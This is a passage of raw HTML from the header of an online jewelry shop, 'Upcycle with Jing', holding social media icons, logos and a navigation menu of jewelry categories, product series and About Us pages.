  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/upcyclewithjing" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://fi.pinterest.com/upcyclewithjing/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/upcyclewithjing/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@upcyclewithjing" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/UpcyclewithJing" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/en-de"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 12.96111665004985%"
            
          ><img src="//upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=500" alt="Upcycle with Jing" srcset="//upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=50 50w, //upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=100 100w, //upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=150 150w, //upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=200 200w, //upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=250 250w, //upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=300 300w, //upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=400 400w, //upcyclewithjing.com/cdn/shop/files/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978&amp;width=500 500w" width="200" height="25.922233300099702" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=500" alt="Upcycle with Jing" srcset="//upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=50 50w, //upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=100 100w, //upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=150 150w, //upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=200 200w, //upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=250 250w, //upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=300 300w, //upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=400 400w, //upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?v=1757521550&amp;width=500 500w" width="200" height="230.17241379310346" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Jewelry</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-jewelry-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-jewelry-1"
                  href="/en-de/collections/earrings-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Earrings </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-jewelry-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-jewelry-2"
                  href="/en-de/collections/necklaces"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Necklaces</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-jewelry-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-jewelry-3"
                  href="/en-de/collections/rings"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Rings</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-jewelry-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-jewelry-4"
                  href="/en-de/collections/hair"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Hair Pieces</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-jewelry-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-jewelry-5"
                  href="/en-de/collections/bracelets-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Bracelets</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-jewelry-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-jewelry-6"
                  href="/en-de/collections/brooches"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Brooches</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-jewelry-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-jewelry-7"
                  href="/en-de/products/gift-card"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Gift Card</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Collections</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-collections-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-1"
                  href="/en-de/collections/best-sellers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Best Sellers</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-2"
                  href="/en-de/collections/jewelry"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Jewelry</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-3"
                  href="/en-de/collections/bridal-jewelry"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Bridal</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-4"
                  href="/en-de/collections/scrunchies"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Silk Scrunchies</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-5"
                  href="/en-de/collections/jasmine-collection"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Jasmine</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-6"
                  href="/en-de/collections/butterfly-orchid-series"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Butterfly Orchid</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-7"
                  href="/en-de/collections/sakura-series"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Sakura</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-8"
                  href="/en-de/collections/2021-new"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Lily</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-9"
                  href="/en-de/collections/butterfly"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Butterfly</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-10"
                  href="/en-de/collections/apple-flower-series"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Apple Flower</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-11"
                  href="/en-de/collections/pansy-series"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Pansy</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-12"
                  href="/en-de/collections/pride"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Rainbow</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-13"
                  href="/en-de/collections/vuokko-series"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Vuokko</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-collections-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-collections-14"
                  href="/en-de/collections/accessories"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>DIY Supply</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/en-de/collections/scrunchies" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Scrunchies</span>
                  </a></li><li><a href="/en-de/pages/private-workshops" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Workshop</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>About Us</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-de/pages/about" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  About Us
                                </a></li><li><a href="/en-de/pages/retailers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retailers
                                </a></li><li><a href="/en-de/pages/repair-services" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry Repair
                                </a></li><li><a href="/en-de/pages/creator-program" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Creator Program
